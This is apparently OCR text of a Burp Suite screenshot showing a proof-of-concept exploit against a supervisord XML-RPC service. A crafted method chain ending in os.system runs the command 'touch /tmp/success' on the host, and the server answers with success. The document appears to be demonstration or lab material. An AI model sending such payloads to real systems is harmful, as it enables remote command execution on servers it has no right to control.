 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://119.45.5
Request
Raw Params Headers Hex XML
POST /RPC2 HTTP/1.1
Host: 119.45.55.187:9001
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 215
<?xml version="1.0"?>
<methodCall>
<methodName>supervisor.supervisord.options.warnings.linecache.os.system</methodName>
<params>
<param>
<string>touch /tmp/success</string>
</param>
</params>
</methodCall>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 04 Sep 2020 03:38:22 GMT
Content-Length: 121
Content-Type: text/xml
Server: Medusa/1.12
<?xml version='1.0'?>
<methodResponse>
<params>
<param>
<value><int>0</int></value>
</param>
</params>
</methodResponse>